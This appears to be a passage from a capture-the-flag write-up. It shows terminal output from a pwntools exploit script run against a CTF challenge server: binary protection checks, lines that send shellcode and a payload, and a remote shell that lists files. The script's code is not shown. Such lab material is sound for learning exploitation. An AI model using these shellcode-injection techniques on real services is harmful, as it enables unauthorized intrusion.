 ┌──(faceless㉿Mortician)-[~/Desktop]
└─$ python3 pwnReal.py
[+] Opening connection to chal1.lagncra.sh on port 8405: Done
[*] '/home/faceless/Desktop/welcome'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
/home/faceless/Desktop/pwnReal.py:9: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
  proc.sendline(shellcode) ## proc.sendline lets you send whatever you want to the binary
/home/faceless/Desktop/pwnReal.py:22: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  proc.sendline(payload)
[*] Switching to interactive mode
Welcome to pwn!
Show me a cool exploit technique!
>> Now tell me where to go:
>> Here's your shell!
$ ls
run
$ cd ..
C
welcome.c
welcome